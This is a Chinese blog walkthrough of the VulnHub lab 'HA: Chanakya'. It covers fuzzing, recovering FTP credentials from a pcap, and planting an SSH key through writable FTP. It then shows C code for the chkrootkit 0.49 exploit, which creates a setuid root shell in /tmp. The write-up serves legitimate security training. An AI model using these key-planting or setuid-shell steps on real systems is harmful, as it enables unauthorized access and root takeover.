VulnHub靶场学习_HA: Chanakya

Posted ly-dargo

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了VulnHub靶场学习_HA: Chanakya相关的知识,希望对你有一定的参考价值。

HA-Chanakya

Vulnhub靶场

下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/

背景:

摧毁王国的策划者又回来了,这次他创造了一个难题,会让你挠头!是时候面对Chanakya。

您能否解决这个“从根本上启动”并证明自己更明智?

枚举是关键!!!!

首页:



全端口扫描

尝试匿名登录FTP



目录扫描





http://192.168.136.179/assets/

对里面的文件进行查看,是字体库。







这里实在没有发现什么,只能换大字典fuzz跑文件了,抓数据包,设置爆破点。

第一个点用了top10000,第二个点是常见后缀。

设置线程为999,跑了10多分钟,终于有了个文件。(字典取至dirmap)

http://192.168.136.179/abuse.txt

SSH、FTP的密码都不对,如果不是密码就可能是个文件吧。

http://192.168.136.179/nfubxn.cpncat没有该文件。

如果是加密文件应该就是错位等加密方法吧,试试栅栏密码、凯撒密码等。

凯撒密码加密偏移量为13。



http://192.168.136.179/ashoka.pcapng

Wireshark的流量包的格式

发现FTP的数据流含有账号密码且显示的是登陆成功。

ashoka:kautilya

依次访问没有发现可用的信息。



但显示的内容像是在用户路径下的隐藏文件,该ftp的目录可能就是ashoka用户的目录。

而且ftp运行新建文件夹和上传文件。

所以可以设置SSH免密登录,将文件上传到.ssh的文件夹下。



在kali上设置,刚开始使用了DSA 密钥。

ssh-keygen -t dsa

cd ~/.ssh/

cp id_dsa.pub authorized_keys



然后将authorized_keys上传到ftp的.ssh路径下。



连接ssh。

没有成功,中途多次修改了/etc/ssh/sshd_config的配置文件以及权限的修改也没能成功。



查阅资料发现:



使用了RSA 密钥试试,



这里如果不设置密码就三个回车,将会在.ssh文件夹下生成公钥(id_rsa.pub)和私钥(id_rsa),将公钥(id_rsa.pub)复制为authorized_keys并上传到ftp的.ssh文件夹下。

而且,这里的权限我也没有修改到700,保持的600权限。



ssh ashoka@192.168.136.179。这里也可以将id_rsa.pub文件下载利用Xshell等软件连接。



find / -user root -perm -4000 -print 2>/dev/null 查询suid文件



sudo -l 显示出自己(执行 sudo 的使用者)的权限



find / -type f -perm 777 -exec ls -l {} ; 2>/dev/null 查询777权限文件



下载cha.zip,发现里面是网站的备份数据。





也没有什么用,翻来翻去,在/tmp下发现logs。

cat logs

百度看看这是什么文件。



是入侵检测工具chkrootkit生成的运行结果。

而且还是本地提权,就是他了。



find -name chkrootkit* 2>/dev/null 查询chkrootkit文件



查看chkrootkit的版本。

./chkrootkit -V

该版本存在漏洞。

同时,该漏洞要实现还需要能够运行chkrootkit,使它去调用update文件。



查看crontab -u root -l。没有权限,应该是有运行chkrootkit计划的。



在kali中新建一个update.c的文件,并写入下面的数据。

#include <unistd.h>

void main(void)

{

system("chown root:root /tmp/update");

system("chmod 4755 /tmp/update");

setuid(0);

setgid(0);

execl("/bin/sh","sh",NULL);

}

文件内容是利用chkrootkit将update文件属性修改为root:root,并给予任何人执行权限,当ashoka执行该文件时就能获取root的shell。

在kali下编译文件gcc update.c -o update

然后将update拷到ashoka的/tmp/下。

拷进去后,利用chkrootkit 0.49漏洞原理:chkrootkit有crontab,会定期以root身份执行/tmp/update文件。从而使文件获取root权限,接下来运行该文件可提权。(所以上图的update才会从ashoka变为root)

这里我刚拷update进去不一会就变成root了。



运行./update

验证下crontab -l。每分钟运行一次chkrootkit并将结果返回到/tmp/logs。

-- Ly_Dargo

以上是关于VulnHub靶场学习_HA: Chanakya的主要内容,如果未能解决你的问题,请参考以下文章